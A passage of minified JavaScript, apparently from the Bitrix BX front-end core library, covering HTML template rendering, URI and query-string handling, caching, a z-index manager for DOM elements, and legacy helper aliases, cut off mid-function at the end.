n=new RegExp(Oe.attributes);for(;;){const r=n.exec(e);if(!i.isNil(r)){const[,e,n]=r;if(!i.isNil(e)){t.attrs[e]=i.isStringFilled(n)?n:""}else{const[,,,e,n]=r;if(!i.isNil(e)){t.attrs[e]=i.isStringFilled(n)?n:""}else{const[,,,,,e]=r;t.attrs[e]=""}}}else{break}}return t}function Xe(e){const t=e.replace(/[\n\r\t]$/,"");const r=t.match(Oe.placeholder);return t.split(Oe.placeholder).reduce(((e,t,n)=>{if(i.isStringFilled(t)){e.push(...t.split(/\n/).reduce(((e,t)=>{const r=t.replace(/[\t\r]/g,"");if(i.isStringFilled(r)){e.push({type:"text",content:r})}return e}),[]))}if(r&&r[n]){e.push({type:"placeholder",uid:parseInt(r[n].replace(/{{uid|}}/,""))})}return e}),[])}function ke(e,t){const r=[];if(e.indexOf("<")!==0&&!e.startsWith("{{")){const t=e.indexOf("<");r.push(...Xe(t===-1?e:e.slice(0,t)))}const n=[];let i=-1;e=e.replace(Oe.comment,(e=>{i+=1;n.push(e.replace(/^<!--|-->$/g,""));return`\x3c!--{{cUid${i}}}--\x3e`}));const a=[];let s=-1;let o;e.replace(Oe.tag,((i,u)=>{const l=u+i.length;const c=e.charAt(l);let f;if(i.startsWith("\x3c!--")){const e=Ae(i,t);e.content=n[i.replace(/<!--{{cUid|}}-->/g,"")];if(s<0){r.push(e);return r}f=a[s];f.children.push(e);return r}if(i.startsWith("{{")){const[e]=Xe(i);if(s<0){r.push(e);return r}f=a[s];f.children.push(e);return r}if(!i.startsWith("</")){s++;o=Ae(i,t);if(!o.voidElement&&c&&c!=="<"){o.children.push(...Xe(e.slice(l,e.indexOf("<",l))))}if(s===0){r.push(o)}f=a[s-1];if(f){if(!o.svg){o.svg=f.svg}f.children.push(o)}a[s]=o}if(i.startsWith("</")||o.voidElement){if(s>-1&&(o.voidElement||o.name===i.slice(2,-1))){s--;o=s===-1?r:a[s]}if(c&&c!=="<"){f=s===-1?r:a[s].children;const t=e.indexOf("<",l);const n=e.slice(l,t===-1?undefined:t);if(t>-1&&s+f.length>=0||n!==" "){f.push(...Xe(n))}}}}));return r}const Ne=(e,t)=>{if(i.isDomNode(e)&&i.isDomNode(t)){if(t.nodeName!=="TEMPLATE"){ye.append(e,t)}else{t.content.append(e)}}};function Ce(e){const{node:t,parentElement:r,substitutions:n,refs:a=[]}=e;if(t.type==="tag"){const e=(()=>{if(t.svg){return document.createElementNS("http://www.w3.org/2000/svg",t.name)}return document.createElement(t.name)})();if(Object.hasOwn(t.attrs,"ref")){a.push([t.attrs.ref,e]);delete t.attrs.ref}Object.entries(t.attrs).forEach((([t,r])=>{if(t.startsWith("on")&&new RegExp(Oe.placeholder).test(r)){const a=n[parseInt(r.replace(/{{uid|}}/,""))-1];if(i.isFunction(a)){const r=t.endsWith("once")?"bindOnce":"bind";de[r](e,t.replace(/^on|once$/g,""),a)}else{e.setAttribute(t,a)}}else{if(new RegExp(Oe.placeholder).test(r)){const i=r.split(/{{|}}/).reduce(((e,t)=>{if(t.startsWith("uid")){const r=n[parseInt(t.replace("uid",""))-1];return`${e}${r}`}return`${e}${t}`}),"");e.setAttribute(t,i)}else{e.setAttribute(t,c.decode(r))}}}));t.children.forEach((t=>{const r=Ce({node:t,parentElement:e,substitutions:n,refs:a});if(i.isArray(r)){r.forEach((t=>{Ne(t,e)}))}else{Ne(r,e)}}));return e}if(t.type==="comment"){return document.createComment(t.content)}if(t.type==="text"){if(r){if(r.nodeName!=="TEMPLATE"){r.insertAdjacentHTML("beforeend",t.content)}else{r.content.append(t.content)}return}return document.createTextNode(t.content)}if(t.type==="placeholder"){return n[t.uid-1]}}function Pe(e,...t){const r=e.reduce(((e,r,n)=>{if(n>0){const a=t[n-1];if(i.isString(a)||i.isNumber(a)){return`${e}${a}${r}`}return`${e}{{uid${n}}}${r}`}return e}),e[0]).replace(/^[\r\n\t\s]+/gm,"").replace(/>[\n]+/g,">").replace(/[}][\n]+/g,"}");const n=ke(r);if(n.length===1){const e=[];const r=Ce({node:n[0],substitutions:t,refs:e});if(i.isArrayFilled(e)){return Object.fromEntries([["root",r],...e])}return r}if(n.length>1){const e=[];const r=n.map((r=>Ce({node:r,substitutions:t,refs:e})));if(i.isArrayFilled(e)){return Object.fromEntries([["root",r],...e])}return r}return false}function _e(e,...t){return t.reduce(((t,r,n)=>{const a=n+1;if(!i.isPlainObject(r)&&!i.isArray(r)){return t+r+e[a]}return`${t}__s${n}${e[a]}`}),e[0]).replace(/[\r\t]/gm,"").split(";\n").map((e=>e.replace(/\n/,""))).reduce(((e,r)=>{if(r!==""){const n=r.match(/^[\w-. ]+:/);const i=r.split(/^[\w-. ]+:/);const a=n[0].replace(":","").trim();const s=i[1].trim();const o=/^__s\d+/;if(o.test(s)){e[a]=t[s.replace("__s","")];return e}e[a]=s}return e}),{})}let Ie=function(){function e(){babelHelpers.classCallCheck(this,e)}babelHelpers.createClass(e,null,[{key:"safe",value:function e(t,...r){return r.reduce(((e,r,n)=>e+c.encode(r)+t[n+1]),t[0])}},{key:"unsafe",value:function e(t,...r){return r.reduce(((e,r,n)=>e+c.decode(r)+t[n+1]),t[0])}},{key:"style",value:function e(t){if(!i.isDomNode(t)){throw new Error("element is not HTMLElement")}return function e(...r){ye.style(t,_e(...r))}}},{key:"message",value:function e(t,...r){return r.reduce(((e,r,n)=>e+Te.getMessage(r)+t[n+1]),t[0])}},{key:"attrs",value:function e(t){if(!i.isDomNode(t)){throw new Error("element is not HTMLElement")}return function e(...r){ye.attr(t,_e(...r))}}}]);return e}();babelHelpers.defineProperty(Ie,"render",Pe);babelHelpers.defineProperty(Ie,"attr",Ie.attrs);function Le(e){switch(e){case"index":return(e,t,r)=>{const n=/\[(\w*)\]$/.exec(e);const a=e.replace(/\[\w*\]$/,"");if(i.isNil(n)){r[a]=t;return}if(i.isUndefined(r[a])){r[a]={}}r[a][n[1]]=t};case"bracket":return(e,t,r)=>{const n=/(\[\])$/.exec(e);const a=e.replace(/\[\]$/,"");if(i.isNil(n)){r[a]=t;return}if(i.isUndefined(r[a])){r[a]=[t];return}r[a]=[].concat(r[a],t)};default:return(e,t,r)=>{const n=e.replace(/\[\]$/,"");r[n]=t}}}function Me(e){if(/^\w+\[([\w]+)\]$/.test(e)){return"index"}if(/^\w+\[\]$/.test(e)){return"bracket"}return"default"}function De(e){return!String(e).startsWith("__proto__")}function Fe(e){if(!i.isString(e)){return{}}const t=e.trim().replace(/^[?#&]/,"");if(!t){return{}}return{...t.split("&").reduce(((e,t)=>{const[r,n]=t.replace(/\+/g," ").split("=");if(De(r)){const t=Me(r);const i=Le(t);i(r,n,e)}return e}),Object.create(null))}}const Re=/^((\w+):)?(\/\/((\w+)?(:(\w+))?@)?([^\/\?:]+)(:(\d+))?)?(\/?([^\/\?#][^\?#]*)?)?(\?([^#]+))?(#(\w*))?/;function He(e){const t=e.match(Re);if(i.isArray(t)){const r=Fe(t[14]);return{useShort:/^\/\//.test(e),href:t[0]||"",schema:t[2]||"",host:t[8]||"",port:t[10]||"",path:t[11]||"",query:t[14]||"",queryParams:r,hash:t[16]||"",username:t[5]||"",password:t[7]||"",origin:t[8]||""}}return{}}function We(e={}){const t=Object.keys(e).reduce(((t,r)=>{if(i.isArray(e[r])){e[r].forEach((e=>{t.push(`${r}[]=${e}`)}),"")}if(i.isPlainObject(e[r])){Object.keys(e[r]).forEach((n=>{t.push(`${r}[${n}]=${e[r][n]}`)}),"")}if(!i.isObject(e[r])&&!i.isArray(e[r])){t.push(`${r}=${e[r]}`)}return t}),[]).join("&");if(t.length>0){return`?${t}`}return t}function Ge(e){if(i.isArray(e)){return e.map((e=>String(e)))}if(i.isPlainObject(e)){return{...e}}return String(e)}const ze=new WeakMap;let Ue=function(){babelHelpers.createClass(e,null,[{key:"addParam",value:function t(r,n={}){return new e(r).setQueryParams(n).toString()}},{key:"removeParam",value:function t(r,n){const a=i.isArray(n)?n:[n];return new e(r).removeQueryParam(...a).toString()}}]);function e(t=""){babelHelpers.classCallCheck(this,e);ze.set(this,He(t))}babelHelpers.createClass(e,[{key:"getSchema",value:function e(){return ze.get(this).schema}},{key:"setSchema",value:function e(t){ze.get(this).schema=String(t);return this}},{key:"getHost",value:function e(){return ze.get(this).host}},{key:"setHost",value:function e(t){ze.get(this).host=String(t);return this}},{key:"getPort",value:function e(){return ze.get(this).port}},{key:"setPort",value:function e(t){ze.get(this).port=String(t);return this}},{key:"getPath",value:function e(){return ze.get(this).path}},{key:"setPath",value:function e(t){if(!/^\//.test(t)){ze.get(this).path=`/${String(t)}`;return this}ze.get(this).path=String(t);return this}},{key:"getQuery",value:function e(){return We(ze.get(this).queryParams)}},{key:"getQueryParam",value:function e(t){const r=this.getQueryParams();if(Object.hasOwn(r,t)){return r[t]}return null}},{key:"setQueryParam",value:function e(t,r=""){ze.get(this).queryParams[t]=Ge(r);return this}},{key:"getQueryParams",value:function e(){return{...ze.get(this).queryParams}}},{key:"setQueryParams",value:function e(t={}){const r=this.getQueryParams();const n={...r,...t};Object.keys(n).forEach((e=>{n[e]=Ge(n[e])}));ze.get(this).queryParams=n;return this}},{key:"removeQueryParam",value:function e(...t){const r={...ze.get(this).queryParams};t.forEach((e=>{if(Object.hasOwn(r,e)){delete r[e]}}));ze.get(this).queryParams=r;return this}},{key:"getFragment",value:function e(){return ze.get(this).hash}},{key:"setFragment",value:function e(t){ze.get(this).hash=String(t);return this}},{key:"serialize",value:function e(){const t={...ze.get(this)};t.href=this.toString();return t}},{key:"toString",value:function e(){const t={...ze.get(this)};let r=t.schema?`${t.schema}://`:"";if(t.useShort){r="//"}const n=(()=>{if(i.isString(t.port)&&!["","80"].includes(t.port)){return`:${t.port}`}return""})();const a=this.getHost();const s=this.getPath();const o=We(t.queryParams);const u=t.hash?`#${t.hash}`:"";return`${a?r:""}${a}${a?n:""}${s}${o}${u}`}}]);return e}();let $e=function(){function e(){babelHelpers.classCallCheck(this,e)}babelHelpers.createClass(e,null,[{key:"isEmail",value:function e(t){const r=/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;return r.test(String(t).toLowerCase())}}]);return e}();let Ve=function(){function e(){babelHelpers.classCallCheck(this,e);babelHelpers.defineProperty(this,"storage",new Map)}babelHelpers.createClass(e,[{key:"get",value:function e(t,r){if(!this.storage.has(t)){if(i.isFunction(r)){return r()}if(!i.isUndefined(r)){return r}}return this.storage.get(t)}},{key:"set",value:function e(t,r){this.storage.set(t,r)}},{key:"delete",value:function e(t){this.storage.delete(t)}},{key:"has",value:function e(t){return this.storage.has(t)}},{key:"remember",value:function e(t,r){if(!this.storage.has(t)){if(i.isFunction(r)){this.storage.set(t,r())}else if(!i.isUndefined(r)){this.storage.set(t,r)}}return this.storage.get(t)}},{key:"size",value:function e(){return this.storage.size}},{key:"keys",value:function e(){return[...this.storage.keys()]}},{key:"values",value:function e(){return[...this.storage.values()]}}]);return e}();let Ye=function(e){babelHelpers.inherits(t,e);function t(...e){var r;babelHelpers.classCallCheck(this,t);r=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(t).call(this,...e));babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"storage",new Map);return r}return t}(Ve);let qe=function(){function e(){babelHelpers.classCallCheck(this,e);babelHelpers.defineProperty(this,"stackKey","BX.Cache.Storage.LsStorage.stack");babelHelpers.defineProperty(this,"stack",null)}babelHelpers.createClass(e,[{key:"getStack",value:function e(){if(i.isPlainObject(this.stack)){return this.stack}const t=localStorage.getItem(this.stackKey);if(i.isString(t)&&t!==""){const e=JSON.parse(t);if(i.isPlainObject(e)){this.stack=e;return this.stack}}this.stack={};return this.stack}},{key:"saveStack",value:function e(){if(i.isPlainObject(this.stack)){const e=JSON.stringify(this.stack);localStorage.setItem(this.stackKey,e)}}},{key:"get",value:function e(t){const r=this.getStack();return r[t]}},{key:"set",value:function e(t,r){const n=this.getStack();n[t]=r;this.saveStack()}},{key:"delete",value:function e(t){const r=this.getStack();if(t in r){delete r[t]}}},{key:"has",value:function e(t){const r=this.getStack();return t in r}},{key:"keys",value:function e(){const t=this.getStack();return Object.keys(t)}},{key:"values",value:function e(){const t=this.getStack();return Object.values(t)}},{key:"size",get:function(){const e=this.getStack();return Object.keys(e).length}}]);return e}();let Je=function(e){babelHelpers.inherits(t,e);function t(...e){var r;babelHelpers.classCallCheck(this,t);r=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(t).call(this,...e));babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"storage",new qe);return r}return t}(Ve);let Ze=function e(){babelHelpers.classCallCheck(this,e)};babelHelpers.defineProperty(Ze,"BaseCache",Ve);babelHelpers.defineProperty(Ze,"MemoryCache",Ye);babelHelpers.defineProperty(Ze,"LocalStorageCache",Je);function Ke(e){if(i.isStringFilled(e)){return e.split(".").reduce(((e,t)=>{t.split(/\[['"]?(.+?)['"]?\]/g).forEach((t=>{if(i.isStringFilled(t)){e.push(t)}}));return e}),[])}return[]}let Qe=function(){function e(t={}){babelHelpers.classCallCheck(this,e);if(i.isPlainObject(t)){Object.assign(this,t)}}babelHelpers.createClass(e,[{key:"get",value:function e(t,r=null){const n=Ke(t);return n.reduce(((e,t)=>{if(!i.isNil(e)&&e!==r){if(!i.isUndefined(e[t])){return e[t]}return r}return e}),this)}}]);return e}();function et(e){if(i.isObject(e)){Object.values(e).forEach((e=>{et(e)}));return Object.freeze(e)}return e}const tt=new Map;let rt=function(){function e(){babelHelpers.classCallCheck(this,e)}babelHelpers.createClass(e,null,[{key:"getSettings",value:function e(t){if(i.isStringFilled(t)){if(tt.has(t)){return tt.get(t)}const e=document.querySelector(`script[data-extension="${t}"]`);if(i.isDomNode(e)){const r=(()=>{try{return new Qe(JSON.parse(e.innerHTML))}catch(e){return new Qe}})();const n=et(r);tt.set(t,n);return n}}return et(new Qe)}}]);return e}();let nt;function it(e,t){at(e,t);t.add(e)}function at(e,t){if(t.has(e)){throw new TypeError("Cannot initialize the same private elements twice on an object")}}function st(e,t,r){if(!t.has(e)){throw new TypeError("attempted to get private field on non-instance")}return r}var ot=new WeakSet;nt=Symbol.iterator;let ut=function(){function e(t=null){babelHelpers.classCallCheck(this,e);it(this,ot);babelHelpers.defineProperty(this,"comparator",null);babelHelpers.defineProperty(this,"items",[]);this.comparator=i.isFunction(t)?t:null}babelHelpers.createClass(e,[{key:"add",value:function e(t){let r=-1;if(this.comparator){r=st(this,ot,lt).call(this,t);this.items.splice(r,0,t)}else{this.items.push(t)}return r}},{key:"has",value:function e(t){return this.items.includes(t)}},{key:"getIndex",value:function e(t){return this.items.indexOf(t)}},{key:"getByIndex",value:function e(t){if(i.isNumber(t)&&t>=0){const e=this.items[t];return i.isUndefined(e)?null:e}return null}},{key:"getFirst",value:function e(){const t=this.items[0];return i.isUndefined(t)?null:t}},{key:"getLast",value:function e(){const t=this.items[this.count()-1];return i.isUndefined(t)?null:t}},{key:"count",value:function e(){return this.items.length}},{key:"delete",value:function e(t){const r=this.getIndex(t);if(r!==-1){this.items.splice(r,1);return true}return false}},{key:"clear",value:function e(){this.items=[]}},{key:nt,value:function(){return this.items[Symbol.iterator]()}},{key:"forEach",value:function e(t,r){return this.items.forEach(t,r)}},{key:"getAll",value:function e(){return this.items}},{key:"getComparator",value:function e(){return this.comparator}},{key:"sort",value:function e(){const t=this.getComparator();if(t===null){return}const r=this.items.length;const n=new Array(r);for(let e=0;e<r;e++){n[e]=e}n.sort(((e,r)=>t(this.items[e],this.items[r])||e-r));for(let e=0;e<r;e++){n[e]=this.items[n[e]]}for(let e=0;e<r;e++){this.items[e]=n[e]}}}]);return e}();function lt(e){let t=0;let r=this.items.length;while(t<r){const n=Math.floor((t+r)/2);if(this.comparator(this.items[n],e)>=0){r=n}else{t=n+1}}return t}let ct=function(e){babelHelpers.inherits(t,e);function t(e,r={}){var n;babelHelpers.classCallCheck(this,t);n=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(t).call(this));babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"sort",0);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"alwaysOnTop",false);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"zIndex",0);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"element",null);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"overlay",null);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"overlayGap",-5);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"stack",null);n.setEventNamespace("BX.Main.ZIndexManager.Component");if(!i.isElementNode(e)){throw new Error("ZIndexManager.Component: The argument 'element' must be a DOM element.")}n.element=e;const a=i.isPlainObject(r)?r:{};n.setAlwaysOnTop(a.alwaysOnTop);n.setOverlay(a.overlay);n.setOverlayGap(a.overlayGap);n.subscribeFromOptions(a.events);return n}babelHelpers.createClass(t,[{key:"getSort",value:function e(){return this.sort}},{key:"setSort",value:function e(t){if(i.isNumber(t)){this.sort=t}}},{key:"setStack",value:function e(t){this.stack=t}},{key:"getStack",value:function e(){return this.stack}},{key:"getZIndex",value:function e(){return this.zIndex}},{key:"setZIndex",value:function e(t){const r=this.getZIndex()!==t;this.getElement().style.setProperty("z-index",t,"important");this.zIndex=t;if(this.getOverlay()!==null){this.getOverlay().style.setProperty("z-index",t+this.getOverlayGap(),"important")}if(r){this.emit("onZIndexChange",{component:this})}}},{key:"getAlwaysOnTop",value:function e(){return this.alwaysOnTop}},{key:"setAlwaysOnTop",value:function e(t){if(i.isNumber(t)||i.isBoolean(t)){this.alwaysOnTop=t}}},{key:"getElement",value:function e(){return this.element}},{key:"setOverlay",value:function e(t,r){if(i.isElementNode(t)||t===null){this.overlay=t;this.setOverlayGap(r);if(this.getStack()){this.getStack().sort()}}}},{key:"getOverlay",value:function e(){return this.overlay}},{key:"setOverlayGap",value:function e(t){if(i.isNumber(t)){this.overlayGap=t}}},{key:"getOverlayGap",value:function e(){return this.overlayGap}}]);return t}(le);let ft=function(){function e(t){babelHelpers.classCallCheck(this,e);babelHelpers.defineProperty(this,"container",null);babelHelpers.defineProperty(this,"components",null);babelHelpers.defineProperty(this,"elements",new WeakMap);babelHelpers.defineProperty(this,"baseIndex",1e3);babelHelpers.defineProperty(this,"baseStep",50);babelHelpers.defineProperty(this,"sortCount",0);if(!i.isDomNode(t)){throw new Error("ZIndexManager.Stack: The 'container' argument must be a DOM element.")}this.container=t;const r=(e,t)=>{let r=(e.getAlwaysOnTop()||0)-(t.getAlwaysOnTop()||0);if(!r){r=e.getSort()-t.getSort()}return r};this.components=new ut(r)}babelHelpers.createClass(e,[{key:"getBaseIndex",value:function e(){return this.baseIndex}},{key:"setBaseIndex",value:function e(t){if(i.isNumber(t)&&t>=0){this.baseIndex=t;this.sort()}}},{key:"setBaseStep",value:function e(t){if(i.isNumber(t)&&t>0){this.baseStep=t;this.sort()}}},{key:"getBaseStep",value:function e(){return this.baseStep}},{key:"register",value:function e(t,r={}){if(this.getComponent(t)){console.warn("ZIndexManager: You cannot register the element twice.",t);return this.getComponent(t)}const n=new ct(t,r);n.setStack(this);n.setSort(++this.sortCount);this.elements.set(t,n);this.components.add(n);this.sort();return n}},{key:"unregister",value:function e(t){const r=this.elements.get(t);this.components.delete(r);this.elements.delete(t);this.sort()}},{key:"getComponent",value:function e(t){return this.elements.get(t)||null}},{key:"getComponents",value:function e(){return this.components.getAll()}},{key:"getMaxZIndex",value:function e(){const t=this.components.getLast();return t?t.getZIndex():this.baseIndex}},{key:"sort",value:function e(){this.components.sort();let t=this.baseIndex;this.components.forEach((e=>{e.setZIndex(t);t+=this.baseStep}))}},{key:"bringToFront",value:function e(t){const r=this.getComponent(t);if(!r){console.error("ZIndexManager: element was not found in the stack.",t);return null}r.setSort(++this.sortCount);this.sort();return r}}]);return e}();function dt(e,t,r){pt(e,t);return r}function pt(e,t){if(e!==t){throw new TypeError("Private static access of wrong provenance")}}let ht=function(){function e(){babelHelpers.classCallCheck(this,e)}babelHelpers.createClass(e,null,[{key:"register",value:function t(r,n={}){const i=dt(this,e,vt).call(this,r);if(!i){return null}const a=this.getOrAddStack(i);return a.register(r,n)}},{key:"unregister",value:function t(r){const n=dt(this,e,vt).call(this,r);const i=this.getStack(n);if(i){i.unregister(r)}}},{key:"addStack",value:function e(t){const r=new ft(t);this.stacks.set(t,r);return r}},{key:"getStack",value:function e(t){return this.stacks.get(t)||null}},{key:"getOrAddStack",value:function e(t){return this.getStack(t)||this.addStack(t)}},{key:"getComponent",value:function t(r){const n=dt(this,e,vt).call(this,r,true);if(!n){return null}const i=this.getStack(n);return i?i.getComponent(r):null}},{key:"bringToFront",value:function t(r){const n=dt(this,e,vt).call(this,r);const i=this.getStack(n);if(i){return i.bringToFront(r)}return null}}]);return e}();function vt(e,t=false){if(!i.isElementNode(e)){if(!t){console.error("ZIndexManager: The argument 'element' must be a DOM element.",e)}return null}else if(!i.isElementNode(e.parentNode)){if(!t){console.error("ZIndexManager: The 'element' doesn't have a parent node.",e)}return null}return e.parentNode}babelHelpers.defineProperty(ht,"stacks",new WeakMap);var yt={OrderedArray:ut,SettingsCollection:Qe};function mt(e){if(i.isString(e)){return document.getElementById(e)}return e}function gt(e){if(i.isElementNode(e)){return e.ownerDocument.parentWindow||e.ownerDocument.defaultView||window}if(i.isDomNode(e)){return e.parentWindow||e.defaultView||window}return window}const{getClass:bt,namespace:wt}=a;const xt=Ee;const{replace:St,remove:Et,clean:Tt,insertBefore:Bt,insertAfter:jt,append:Ot,prepend:At,style:Xt,adjust:kt,create:Nt,isShown:Ct}=ye;const Pt=function e(){ye.addClass(...J.merge([],Array.from(arguments),[mt(arguments[0])]))};const _t=function e(){ye.removeClass(...J.merge(Array.from(arguments),[mt(arguments[0])]))};const It=function e(){return ye.hasClass(...J.merge(Array.from(arguments),[mt(arguments[0])]))};const Lt=function e(){ye.toggleClass(...J.merge(Array.from(arguments),[mt(arguments[0])]))};const Mt=(e,t=false)=>{const r=mt(e);if(i.isDomNode(r)){ye.clean(r);if(t){ye.remove(r);return r}}return r};const Dt=Se.Cookie.get;const Ft=(e,t,r={})=>{const n={...r};if(i.isNumber(n.expires)){n.expires/=3600*24}Se.Cookie.set(e,t,n)};const{bind:Rt,unbind:Ht,unbindAll:Wt,bindOnce:Gt,ready:zt}=de;const{debugState:Ut,isDebugEnabled:$t,default:Vt}=B;const Yt=e=>{if(e){x()}else{S()}};const{clone:qt,loadExtension:Jt,debounce:Zt,throttle:Kt,html:Qt}=J;const er={...Object.getOwnPropertyNames(i).filter((e=>!["name","length","prototype","caller","arguments"].includes(e))).reduce(((e,t)=>{e[t]=i[t];return e}),{}),isNotEmptyString:e=>i.isString(e)&&e!=="",isNotEmptyObject:e=>i.isObjectLike(e)&&Object.keys(e).length>0,isMapKey:i.isObject,stringToInt:e=>{const t=parseInt(e);return!Number.isNaN(t)?t:0}};const tr={IsOpera:ge.isOpera,IsIE:ge.isIE,IsIE6:ge.isIE6,IsIE7:ge.isIE7,IsIE8:ge.isIE8,IsIE9:ge.isIE9,IsIE10:ge.isIE10,IsIE11:ge.isIE11,IsSafari:ge.isSafari,IsFirefox:ge.isFirefox,IsChrome:ge.isChrome,DetectIeVersion:ge.detectIEVersion,IsMac:ge.isMac,IsAndroid:ge.isAndroid,isIPad:ge.isIPad,isIPhone:ge.isIPhone,IsIOS:ge.isIOS,IsMobile:ge.isMobile,isRetina:ge.isRetina,IsDoctype:ge.isDoctype,SupportLocalStorage:ge.isLocalStorageSupported,addGlobalClass:ge.addGlobalClass,DetectAndroidVersion:ge.detectAndroidVersion,isPropertySupported:ge.isPropertySupported,addGlobalFeatures:ge.addGlobalFeatures};const rr=window.BX?window.BX.ajax:()=>{};function nr(e=document){return{scrollWidth:e.documentElement.scrollWidth,scrollHeight:e.documentElement.scrollHeight}}function ir(e=document){const t=gt(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function ar(e=document){const t=gt(e);return{innerWidth:t.innerWidth,innerHeight:t.innerHeight}}function sr(e=document){return{...ar(e),...ir(e),...nr(e)}}function or(e){return gt(e)}function ur(e,t=false){if(!e){return(new DOMRect).toJSON()}if(e.ownerDocument===document&&!t){const t=e.getBoundingClientRect();const r=document.documentElement;const{body:n}=document;return{top:Math.round(t.top+(r.scrollTop||n.scrollTop)),left:Math.round(t.left+(r.scrollLeft||n.scrollLeft)),width:Math.round(t.right-t.left),height:Math.round(t.bottom-t.top),right:Math.round(t.right+(r.scrollLeft||n.scrollLeft)),bottom:Math.round(t.bottom+(r.scrollTop||n.scrollTop))}}let r=0;let n=0;const i=e.offsetWidth;const a=e.offsetHeight;let s=true;for(;e!=null;e=e.offsetParent){if(!s&&t&&BX.is_relative(e)){break}r+=e.offsetLeft;n+=e.offsetTop;if(s){s=false;continue}r+=c.toNumber(ye.style(e,"border-left-width"));n+=c.toNumber(ye.style(e,"border-top-width"))}return new DOMRect(r,n,i,a).toJSON()}function lr(e,t,r){if(i.isString(e)){r=t;t=e;e=le.GLOBAL_TARGET}if(e===window){e=le.GLOBAL_TARGET}if(!i.isObject(e)){console.error('The "eventObject" argument must be an object. Received type '+typeof e+".");return}if(!i.isStringFilled(t)){console.error('The "eventName" argument must be a string.');return}if(!i.isFunction(r)){console.error('The "eventHandler" argument must be a function. Received type '+typeof r+".");return}t=t.toLowerCase();le.subscribe(e,t,r,{compatMode:true,useGlobalNaming:true})}function cr(e,t,r,n){if(i.isString(e)){n=r;r=t;t=e;e=le.GLOBAL_TARGET}if(!i.isObject(e)||e===window){e=le.GLOBAL_TARGET}if(!r){r=[]}t=t.toLowerCase();const a=new Q;a.setData(r);a.setCompatData(r);le.emit(e,t,a,{cloneData:n===true,useGlobalNaming:true})}function fr(e,t,r){if(i.isString(e)){r=t;t=e;e=le.GLOBAL_TARGET}if(!i.isFunction(r)){console.error('The "eventHandler" argument must be a function. Received type '+typeof r+".");return}if(e===window){e=le.GLOBAL_TARGET}t=t.toLowerCase();le.unsubscribe(e,t,r,{useGlobalNaming:true})}function dr(e,t){if(i.isString(e)){t=e;e=le.GLOBAL_TARGET}if(e===window){e=le.GLOBAL_TARGET}t=t.toLowerCase();le.unsubscribeAll(e,t,{useGlobalNaming:true})}if(typeof global==="object"&&global.window&&global.window.BX){Object.assign(global.window.BX,e)}e.Type=i;e.Reflection=a;e.Text=c;e.Dom=ye;e.Browser=ge;e.Event=de;e.Http=Se;e.Runtime=J;e.Loc=Te;e.Tag=Ie;e.Uri=Ue;e.Validation=$e;e.Cache=Ze;e.BaseError=K;e.Extension=rt;e.ZIndexManager=ht;e.Collections=yt;e.getClass=bt;e.namespace=wt;e.message=xt;e.replace=St;e.remove=Et;e.clean=Tt;e.insertBefore=Bt;e.insertAfter=jt;e.append=Ot;e.prepend=At;e.style=Xt;e.adjust=kt;e.create=Nt;e.isShown=Ct;e.addClass=Pt;e.removeClass=_t;e.hasClass=It;e.toggleClass=Lt;e.cleanNode=Mt;e.getCookie=Dt;e.setCookie=Ft;e.bind=Rt;e.unbind=Ht;e.unbindAll=Wt;e.bindOnce=Gt;e.ready=zt;e.debugEnableFlag=Ut;e.debugStatus=$t;e.debug=Vt;e.debugEnable=Yt;e.clone=qt;e.loadExt=Jt;e.debounce=Zt;e.throttle=Kt;e.html=Qt;e.type=er;e.browser=tr;e.ajax=rr;e.GetWindowScrollSize=nr;e.GetWindowScrollPos=ir;e.GetWindowInnerSize=ar;e.GetWindowSize=sr;e.GetContext=or;e.pos=ur;e.addCustomEvent=lr;e.onCustomEvent=cr;e.removeCustomEvent=fr;e.removeAllCustomEvents=dr})(this.BX=this.BX||{});(function(BX){var proxyList=new WeakMap;var deferList=new WeakMap;var deniedEvents=[];var customEvents=new WeakMap;var customEventsCnt=0;var garbageCollectors=[];var cssList=[];var cssInit=false;var jsList=[];var jsInit=false;var eventTypes={click:"MouseEvent",dblclick:"MouseEvent",mousedown:"MouseEvent",mousemove:"MouseEvent",mouseout:"MouseEvent",mouseover:"MouseEvent",mouseup:"MouseEvent",focus:"MouseEvent",blur:"MouseEvent"};var lastWait=[];var CHECK_FORM_ELEMENTS={tagName:/^INPUT|SELECT|TEXTAREA|BUTTON$/i};BX.MSLEFT=1;BX.MSMIDDLE=2;BX.MSRIGHT=4;BX.AM_PM_UPPER=1;BX.AM_PM_LOWER=2;BX.AM_PM_NONE=false;BX.ext=function(e){for(var t in e){if(e.hasOwnProperty(t)){this[t]=e[t]}}};var r={script:/<script([^>]*)>/gi,script_end:/<\/script>/gi,script_src:/src=["\']([^"\']+)["\']/i,script_type:/type=["\']([^"\']+)["\']/i,space:/\s+/,ltrim:/^[\s\r\n]+/g,rtrim:/[\s\r\n]+$/g,style:/<link.*?(rel="stylesheet"|type="text\/css")[^>]*>/i,style_href:/href=["\']([^"\']+)["\']/i};BX.processHTML=function(e,t){var n,i,a,s,o,u=[],l=[];var c=[];var f=r.script.lastIndex=r.script_end.lastIndex=0;while((n=r.script.exec(e))!==null){r.script_end.lastIndex=r.script.lastIndex;var d=r.script_end.exec(e);if(d===null){break}var p=false;if((o=n[1].match(r.script_type))!==null){if(o[1]=="text/html"||o[1]=="text/template"||o[1]=="extension/settings"){p=true}}if(p){c.push([f,r.script_end.lastIndex-f])}else{c.push([f,n.index-f]);var h=t||n[1].indexOf("bxrunfirst")!="-1";if((a=n[1].match(r.script_src))!==null){u.push({bRunFirst:h,isInternal:false,JS:a[1]})}else{var v=n.index+n[0].length;var 